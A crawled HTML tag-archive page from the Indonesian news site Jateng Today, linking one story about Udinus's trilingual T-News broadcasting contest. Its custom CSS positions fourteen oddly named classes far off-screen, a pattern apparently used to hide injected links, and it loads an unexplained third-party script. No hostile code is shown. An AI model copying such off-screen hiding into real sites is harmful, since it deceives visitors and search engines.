

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/tag/lomba-udinus
body_size: 8681
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>lomba udinus &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; lomba udinus Umpan Tag" href="https://jatengtoday.com/tag/lomba-udinus/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/tags/38028" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="archive tag tag-lomba-udinus tag-38028 wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	<div id="primary" class="g1-primary-max">
		<div id="content" role="main">

			
<header class="page-header page-header-01 archive-header archive-header-modifiable g1-row g1-row-layout-page">
	<div class="g1-row-inner">
		<div class="g1-column">
			
			<div class="g1-archive-header-text">
				<h1 class="g1-alpha g1-alpha-2nd page-title archive-title">lomba udinus</h1>
									</div>


					</div>
	</div>
	<div class="g1-row-background">
	</div>
</header>

			


	<section class="archive-featured g1-row g1-row-layout-page archive-featured-with-title">
		<div class="g1-row-inner">
			<div class="g1-column">
				<h2 class="g1-delta g1-delta-2nd archive-featured-title"><span><strong>Latest stories</strong></span></h2>
				<div class="g1-mosaic g1-mosaic-2of3-3v-3v">
					
						<div class="g1-mosaic-item g1-mosaic-item-1">
							
<article class="entry-tpl-tile entry-tpl-tile-xl g1-dark post-118685 post type-post status-publish format-standard has-post-thumbnail category-pendidikan-jawa-tengah tag-lomba-udinus tag-t-news-udinus tag-udinus">
	<div class="entry-featured-media " ><a title="FIB Udinus Ajak Siswa jadi Penyiar Tiga Bahasa lewat Ajang T-News" class="g1-frame" href="https://jatengtoday.com/fib-udinus-ajak-siswa-jadi-penyiar-tiga-bahasa-lewat-ajang-t-news"><div class="g1-frame-inner"><img src="https://jatengtoday.com/wp-content/uploads/2023/02/20230228_143018.jpg" class="attachment-bimber-tile-xl size-bimber-tile-xl wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-alpha g1-alpha-1st entry-title"><a href="https://jatengtoday.com/fib-udinus-ajak-siswa-jadi-penyiar-tiga-bahasa-lewat-ajang-t-news" rel="bookmark">FIB Udinus Ajak Siswa jadi Penyiar Tiga Bahasa lewat Ajang T-News</a></h3>		</header>

			</div>
</article>
						</div>

									</div>
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</section>

	

	
		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img fetchpriority="high" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img loading="lazy" class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
